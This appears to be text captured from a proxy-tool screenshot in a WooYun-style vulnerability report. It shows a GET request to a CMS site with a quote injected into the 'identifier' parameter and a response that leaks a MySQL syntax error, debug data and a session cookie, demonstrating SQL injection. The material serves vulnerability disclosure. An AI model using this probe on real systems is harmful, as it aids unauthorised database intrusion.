 Go
Cancel
<
▼
>
▼
Target: http://site.cmstop.cn
Request
Raw
Params
Headers
Hex
GET /index/index/verfiysite?identifier=wooyunad' HTTP/1.1
Host: site.cmstop.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://site.cmstop.cn/
Cookie: PHPSESSID=j6m22t3ksfquejkadfdd3ellh6; frontendWww_email=0; 752b2ji9_firstlogin=1
Connection: keep-alive
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Tengine
Date: Tue, 22 Sep 2015 06:31:48 GMT
Content-Type: application/json
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 809
{"state":false,"error":"You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version
for the right syntax to use near ''wooyunad''\/* Service:Data:Site\/Api_Backend\/verfiy *\/' at line
1","code":0,"benchmark":{"redis":[["id","runtime","command","key","size"],[1,"0.00s","has","ServiceDataMeta:cloud_data.site",
"0.00kb"],[2,"0.00s","get","ServiceDataMeta:cloud_data.site","2.84kb"],[3,"0.00s","has","ServiceDataMeta:cloud_data.site","0.
00kb"],[4,"0.00s","get","ServiceDataMeta:cloud_data.site","2.84kb"]],"sql":[["id","select_type","table","possible_keys","key"
,"key_len","ref","rows","Extra","runtime","sql"]],"count":{"includes":60,"sqlReadCount":0,"sqlWriteCount":0,"redisReadCount":
4,"redisWriteCount":0,"sqlTotalRuntime":0,"redisTotalRuntime":0.0041558742523193}}}
www.wooyun.org